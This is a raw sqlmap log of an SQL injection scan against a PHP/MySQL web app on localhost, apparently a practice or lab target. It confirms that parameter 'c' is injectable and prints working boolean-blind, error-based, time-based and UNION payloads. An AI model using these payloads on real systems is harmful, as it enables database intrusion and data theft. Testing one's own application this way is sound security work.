 [11:46:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:46:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:46:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:46:11] [INFO] testing 'Generic inline queries'
[11:46:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:46:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:46:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:46:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:46:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:46:12] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:46:13] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[11:46:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:46:19] [WARNING] GET parameter 'page' does not seem to be injectable
[11:46:19] [INFO] testing if GET parameter 'c' is dynamic
[11:46:19] [WARNING] GET parameter 'c' does not appear to be dynamic
[11:46:19] [WARNING] heuristic (basic) test shows that GET parameter 'c' might not be injectable
[11:46:19] [INFO] testing for SQL injection on GET parameter 'c'
[11:46:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:46:19] [INFO] GET parameter 'c' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Dual Sport Helmet")
[11:46:21] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:46:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:46:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:46:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:46:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:46:23] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:46:23] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:46:24] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:46:24] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:46:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:46:24] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:46:24] [INFO] GET parameter 'c' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:46:24] [INFO] testing 'Generic inline queries'
[11:46:24] [INFO] testing 'MySQL inline queries'
[11:46:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:46:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:46:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:46:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:46:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:46:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:46:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:46:34] [INFO] GET parameter 'c' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:46:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:46:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:46:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:46:35] [INFO] target URL appears to have 6 columns in query
[11:46:36] [INFO] GET parameter 'c' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'c' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 147 HTTP(s) requests:
---
Parameter: c (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=categories&c=6' AND 2787=2787 AND 'FhSL'='FhSL
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=categories&c=6' OR (SELECT 8796 FROM(SELECT COUNT(*),CONCAT(0x717a787671,(SELECT (ELT(8796=8796,1))),0x7170626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Pern'='Pern
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=categories&c=6' AND (SELECT 6321 FROM (SELECT(SLEEP(5)))vkxW) AND 'xVnW'='xVnW
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: page=categories&c=-6379' UNION ALL SELECT NULL,CONCAT(0x717a787671,0x466f795272486b75724c48436f5964715156746c5353494448437951696e56447659544f49747a41,0x7170626b71),NULL,NULL,NULL,NULL-- -
---
[11:46:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[11:46:38] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[11:46:38] [WARNING] your sqlmap version is outdated